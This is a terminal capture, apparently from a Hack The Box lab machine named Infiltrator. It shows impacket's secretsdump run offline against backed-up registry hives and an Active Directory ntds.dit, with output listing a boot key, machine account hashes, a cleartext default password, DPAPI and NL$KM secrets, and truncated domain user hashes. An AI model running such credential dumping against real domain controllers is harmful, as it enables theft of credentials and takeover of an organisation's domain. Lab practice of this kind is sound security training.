 h4z4rd0u5 ~/HTB/Insane/Infiltrator/backup 14:57:19 [37/108]
❯❯ secretsdump.py -security registry/SECURITY -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL
❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator/backup : secretsdump.py -security registry/SECURITY -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL
/home/h4z4rd0u5/.local/share/uv/tools/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/lat
est/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xd7e7d8797c1ccd58d95e4fb25cb7bdd4
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:4b90048ad6028aae98f66484009266d4efa571d48a8aa6b771d69d20aba16ddb7e0a0ffe9378a1ac7b31a812f0760fe2a8ce66ff6a0ff772155a29baa59b4407a95a920d0904cba6f8b19b6393f15
51a476f991bbedaa66880e60611482a81b31b34c55c77d0e0d1792e3b18cdc9d39e0b776e7ef082399b096aaa2e8d93eb1f0340fd5f6e138da2580d1f581ff9426dce99a901a1bf88ad3f19a5bc4ce8ff17fdbb0a04bb29f13dc46177a6d8
cd61bf91f8342e33b5362daecbb888df22ce467aa9f45a9dc69b03d116eeac89857d17f3f44f4abc34165b296a42b3b3ff5ab26401b5734fab6ad142d7882715927e45
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:fe4767309896203c581b9fc3c5e23b00
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x81f5247051ff9535ad8299f0efd531ff3a5cb688
dpapi_userkey:0x79d13d91a01f6c38437c526396febaf8c1bc6909
[*] NL$KM
0000 2E 8A EC D8 ED 12 C6 ED 26 8E B0 9B DF DA 42 B7 ........&.....B.
0010 49 DA B0 07 05 EE EA 07 05 02 04 0E AD F7 13 C2 I...............
0020 6C 6D 8E 19 1A B0 51 41 7C 7D 73 9E 99 BA CD B1 lm....QA|}s.....
0030 B7 7A 3E 0F 59 50 1C AD 8F 14 62 84 3F AC A9 92 .z>.YP....b.?...
NL$KM:2e8aecd8ed12c6ed268eb09bdfda42b749dab00705eeea070502040eadf713c26c6d8e191ab051417c7d739e99bacdb1b77a3e0f59501cad8f1462843faca992
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d27644ab3070f72ec264fcb413d75299
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaa
Guest:501:aad3b435b51404eeaad3b435b5
DC$:1001:aad3b435b51404eeaad3b435b51
krbtgt:502:aad3b435b51404eeaad3b435b
infiltrator.htb\winrm_svc:1104:aad3b
infiltrator.htb\lan_managment:1105:a
infiltrator.htb\M.harris:1106:aad3b4
infiltrator.htb\D.anderson:1107:aad3
infiltrator.htb\L.clark:1108:aad3b43
infiltrator.htb\O.martinez:1109:aad3
infiltrator.htb\A.walker:1110:aad3b4
infiltrator.htb\K.turner:1111:aad3b4
infiltrator.htb\E.rodriguez:1112:aad
[*] Kerberos keys from Active Directory/ntds.dit